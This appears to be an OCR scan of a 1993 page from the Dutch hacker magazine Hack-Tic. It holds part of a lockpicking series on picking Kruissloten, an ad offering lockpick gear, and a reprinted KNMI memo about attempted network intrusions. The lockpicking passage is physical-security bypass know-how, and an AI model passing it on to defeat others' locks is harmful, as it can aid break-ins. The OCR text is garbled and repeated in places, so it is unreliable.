

Met een speciaal stukje gereedschap kun. je ook deze sloten openen. Het leuke is dat je, als je cen stot eenmaal open hebt, de loek-pick tool gewoon kunt laten kopieeren alsof het cen sleutel is. Wel eerst even kijken of je slcutelboer daar niet helemaal van over de rooie gaat. Dit stuk gereedschap is te koop als je het

weet te vinden, maar het is behoorlijk duur.

# Kruissloten

Ja, je huis is pas helemaal veilig als er onder en boven het normale slot nog pensloten zitten. Als mensen toch eens wisten hoe simpel het was om deze sloten te openen… De ronde buis op de foto hiernaast is de spanner, de pen met de draden aan het uiteinde is de pick, waarme je het slot kunt raken,

De mijne is door iemand in elkaar gezet op een draaibank, ik heb dit ding nog nooit in de winkel gezien.

De lengte waarover de pins kunnen bewegen ìs bij penslotca erg klein, dus lockpicken gaat makkelijker dan je denkt. Vaak moet je meerdere malen ronddraaien om de pen helemaal terug te schuiven, dus een twister die lang genoeg is om in het slot te passen is ook misschien ook wel een leuk idee.

In de volgende Hack-Tic staat deel 3 van<br>deze serie. Daarin onder andere:<br>• Zelf sleutels maken<br>• Moedersleutelsystemen kraken<br>• Autoportieren<br>• Codesloten

- 
- 
- 
- 

Ik kan nog wel eens aan leuke lock- pick-spullen komen, als je interesse hebt moet je maar even bellen, schrijven of faxen naar Hack-Tic tav. The Key. Laat dan wel een tele- foonnummer achter waarop je te bereiken bent. Ik kan nog wel eens aan leuke lock-<br>pick-spullen komen, als je interesse<br>hebt moet je maar even bellen,<br>schrijven of faxen naar Hack-Tic<br>ta.v. The Key. Laat dan wel een tele-<br>foonnummer achter waarop je te<br>bereiken bent.<br>H

 $\overline{a}$ 

# Mooi weer! l la strategia de la construcción de la contrada de la contrada de la construcción de la construcción de la co

rene elemente de la componentación de la componentación de la componentación de la componentación de la componentación de la componentación de la componentación de la componentación de la componentación de la componentació

I Wat betreft het weer op 'Hacking at the End of the Universe' I is alles geregeld. De echte hack hebben ze kennelijk niet l gemerkt.

Aan : alle KNMI-medewerkers met een netwerkaansluiting Van : Bart de Mas, hoofd automatisering

l l

l în 1989 de 20 de de 20 de 1992 de 20 de de 20 de jan de 1993 de 20 de 20 de 20 de 20 de 20 de 20 de 20 de 20

1 Í

dd : 8 maart 1993

De laatste tijd hebben wij gemerkt dat een aantal nieuwsgierigen ("Hackers") gericht bezig is met pogingen om in te breken op het RNMI netwerk. Tot nu toe<br>
heeft men zich vooral gericht op de Poortwachter,<br>
Naarvan de beveiliging gelukkig waterdicht is gebleken.<br>
Daarnaast is echter ook de mogelijkheid aanwezig dat<br>
verb

Hack-Tic 20-21/1993 48